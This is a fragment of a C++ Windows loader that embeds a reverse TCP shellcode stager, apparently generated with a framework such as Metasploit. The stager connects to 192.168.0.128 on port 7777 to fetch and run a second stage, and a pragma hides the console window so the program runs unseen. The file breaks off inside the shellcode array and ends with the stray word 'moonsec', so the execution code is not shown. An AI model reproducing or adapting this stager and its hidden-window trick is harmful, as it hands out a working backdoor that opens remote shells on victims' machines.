 #include <iostream>
#include "stdio.h"
#include "Windows.h"
#pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"") //去除窗口
//步骤b所在桌面产生的 shellcode.c的内容;
unsigned char shellcode[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x31\xff\x0f\xb7\x4a\x26"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x8b\x58\x20\x01\xd3\x50"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xc1"
"\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x00\x80\x68\x02"
"\x00\x1e\x61\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
moonsec